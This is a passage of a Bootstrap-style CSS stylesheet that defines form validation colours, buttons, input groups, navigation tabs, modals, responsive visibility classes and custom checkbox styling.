.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 27px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 29px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #333333;
}
.btn-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-lg,
.btn-lgw,
.btn-lgw {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  line-height: 49px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  line-height: 33px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 20px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
  visibility: hidden;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 22px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #777777;
}
.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 24px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 72px;
  }
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.checkbox {
  padding-left: 20px;
}
.checkbox label {
  display: inline-block;
  position: relative;
  padding-left: 5px;
}
.checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 3px;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
.checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 1px;
  font-size: 11px;
  color: #555555;
}
.checkbox input[type="checkbox"] {
  opacity: 0;
}
.checkbox input[type="checkbox"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.checkbox input[type="checkbox"]:checked + label:after {
  font-family: 'Glyphicons Halflings';
  content: "\e013";
}
.checkbox input[type="checkbox"]:disabled + label {
  opacity: 0.65;
}
.checkbox input[type="checkbox"]:disabled + label::before {
  background-color: #eeeeee;
  cursor: not-allowed;
}
.checkbox.checkbox-circle label::before {
  border-radius: 50%;
}
.checkbox.checkbox-inline {
  margin-top: 0;
}
.checkbox-primary input[type="checkbox"]:checked + label::before {
  background-color: #337ab7;
  border-color: #337ab7;
}
.checkbox-primary input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-danger input[type="checkbox"]:checked + label::before {
  background-color: #d9534f;
  border-color: #d9534f;
}
.checkbox-danger input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-info input[type="checkbox"]:checked + label::before {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.checkbox-info input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-warning input[type="checkbox"]:checked + label::before {
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.checkbox-warning input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-success input[type="checkbox"]:checked + label::before {
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.checkbox-success input[type="checkbox"]:checked + label::after {
